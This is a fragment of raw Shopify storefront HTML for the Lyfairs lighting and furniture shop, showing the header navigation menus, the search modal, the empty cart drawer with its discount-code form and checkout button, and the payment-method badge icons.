  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Crystal
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/collections/pendants" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>PENDANTS</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>LAMPS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Lamps
                              </a></li><li><a href="/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Lamps
                              </a></li><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Floor Lamps
                              </a></li><li><a href="/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Lamps
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>ART HOME</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FH&amp;HOME
                              </a></li><li><a href="/collections/lyfairs-gordon-gu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                GORDON GU
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>FURNITURE</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/furniture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Furniture
                              </a></li><li><a href="/collections/sofa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofas &amp; Couches
                              </a></li><li><a href="/collections/sofa-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofa Chairs
                              </a></li><li><a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lounge Chairs
                              </a></li><li><a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ottomans &amp; Footstools
                              </a></li><li><a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coffee Tables
                              </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Tables
                              </a></li><li><a href="/collections/chair" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dining Chairs
                              </a></li><li><a href="/collections/beds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bed
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>HOME DECOR</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Home Decor
                              </a></li><li><a href="/collections/wall-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Wall Decor
                              </a></li><li><a href="/collections/table-decor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Table Decor
                              </a></li><li><a href="/collections/dressing-table" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dressing Table
                              </a></li><li><a href="/collections/liquor-cabinet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Liquor Cabinet
                              </a></li><li><a href="/collections/sculpture" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sculpture
                              </a></li></ul>
                    </details>
                  </header-menu>
                
</li><li><a href="/pages/customization-service" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>CUSTOMIZATION SERVICE</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Lyfairs",
    
      "logo": "https:\/\/www.lyfairs.co.uk\/cdn\/shop\/files\/logo-lyfairs.jpg?v=1727167435\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/lyfairs",
      "https:\/\/www.pinterest.com\/Lyfairs_lighting\/",
      "https:\/\/www.instagram.com\/lyfairs\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@lyfairs-lighting6480",
      ""
    ],
    "url": "https:\/\/www.lyfairs.co.uk"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
          
        
      </div>
      <div class="drawer__footer">
        <!-- start footer -->
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <!-- Subtotals -->
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>£0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <!-- CTAs -->
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span>
                    Check out
                    
                  </span>
                </button></div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
